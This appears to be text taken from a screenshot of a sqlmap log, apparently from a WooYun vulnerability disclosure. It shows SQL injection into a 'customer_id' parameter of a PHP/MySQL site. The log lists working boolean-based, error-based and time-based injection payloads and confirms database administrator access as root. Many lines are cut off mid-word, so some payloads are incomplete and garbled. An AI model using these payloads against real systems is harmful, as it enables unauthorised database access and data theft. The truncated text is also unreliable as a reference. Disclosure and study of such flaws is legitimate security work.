 [*] starting at 18:59:22
[18:59:22] [WARNING] provided value for parameter 'customer_id' is empty. P
, always use only valid parameter values so sqlmap could be able to run pro
[18:59:22] [INFO] resuming back-end DBMS 'mysql'
[18:59:22] [INFO] testing connection to the target URL
[18:59:23] [WARNING] there is a DBMS error found in the HTTP response body
could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s)
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: customer_id=-6116 OR (1901=1901)#
8
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-7950 OR (SELECT 5272 FROM(SELECT COUNT(*),CONCAT(
b787071,(SELECT (CASE WHEN (5272=5272) THEN 1 ELSE 0 END)),0x716a626a71,FLO
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-3049 OR 7019=SLEEP(5)
---
[18:59:23] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[18:59:23] [INFO] testing if current user is DBA
[18:59:23] [INFO] fetching current user
[18:59:24] [INFO] retrieved: root@localhost
current user is DBA: True
www.wooyun.org